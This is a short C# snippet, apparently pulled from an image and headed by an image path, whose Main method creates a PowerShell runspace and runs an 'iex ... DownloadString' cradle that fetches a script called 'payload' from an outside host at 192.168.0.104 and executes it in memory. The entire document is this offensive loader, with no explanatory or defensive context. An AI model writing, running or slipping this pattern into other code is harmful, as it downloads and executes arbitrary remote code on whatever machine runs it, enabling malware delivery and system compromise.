 static void Main(string[] args)
{
Runspace run = RunspaceFactory.CreateRunspace();
run.Open();
PowerShell shell = PowerShell.Create();
shell.Runspace = run;
String exec = "iex(new-object net.webclient).DownloadString('http://192.168.0.104/payload')";
shell.AddScript(exec);
shell.Invoke();
run.Close();
}